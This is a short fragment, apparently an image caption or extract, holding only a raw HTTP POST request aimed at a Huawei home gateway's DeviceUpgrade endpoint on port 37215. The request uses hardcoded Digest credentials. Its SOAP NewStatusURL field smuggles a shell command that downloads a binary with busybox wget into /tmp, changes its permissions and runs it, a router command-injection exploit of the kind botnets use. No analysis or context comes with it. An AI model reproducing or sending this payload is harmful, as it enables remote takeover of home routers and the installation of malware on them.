 POST /ctrlt/DeviceUpgrade_1 HTTP/1.1
Host: %s:37215
Content-Length: 601
Connection: keep-alive
Authorization: Digest username="dslf-config",
realm="HuaweiHomeGateway", nonce="88645cefb1f9ede0e336e3569d75ee30",
uri="/ctrlt/DeviceUpgrade_1",
response="3612f843a42db38f48f59d2a3597e19c", algorithm="MD5",
qop="auth", nc=00000001, cnonce="248d1a2560100669"
<?xml version="1.0" ?><s:Envelope
xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"
s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u
:Upgrade xmlns:u="urn:schemas-upnp-
org:service:WANPPPConnection:1"><NewStatusURL>$(/bin/busybox wget -g
0.0.0.0 -l /tmp/huawei -r /procrcu;chmod -x huawei;/tmp/huawei
huawei)</NewStatusURL><NewDownloadURL>$(echo
HUAWEIUPNP)</NewDownloadURL></u:Upgrade></s:Body></s:Envelope>